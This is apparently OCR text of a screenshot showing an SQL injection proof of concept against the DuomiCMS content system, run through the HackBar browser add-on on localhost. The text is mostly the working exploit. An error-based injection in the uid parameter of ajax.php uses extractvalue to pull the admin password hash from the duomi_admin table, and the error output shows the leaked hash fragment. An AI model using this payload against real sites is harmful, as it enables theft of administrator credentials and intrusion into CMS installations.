 duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: //duomiphp/ajax.php?action=addfav&id=1&uid=10101%20and%20`%27`.``.vid%20and%20extractvalue(1,concat_ws(0x3A,0x3A,
(select`password`%20from`duomi_admin`%20limit%201)))%20and%20`%27`.``.vid
Error infos: XPATH syntax error: '::f297a57a5a743894a0e4'
Error sql: Select id From `duomi_favorite` where vid=1 and uid=10101 and `\'`.``.vid and extractvalue(1,concat_ws(0x3A,0x3A,(select`password` from`duomi_admin` limit 1))) and `\'`.``.vid
ok
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other Hac
Load URL http://localhost//duomiphp/ajax.php?action=addfav&id=1&uid=10101 and `'`.``.vid and extractvalue(1,concat_ws(0x3A,0x3A,(select`password` from`duomi_admin` limit 1))) and `'`.``.vid
Split URL
红日安全
Execute
Post data Referrer User Agent Cookies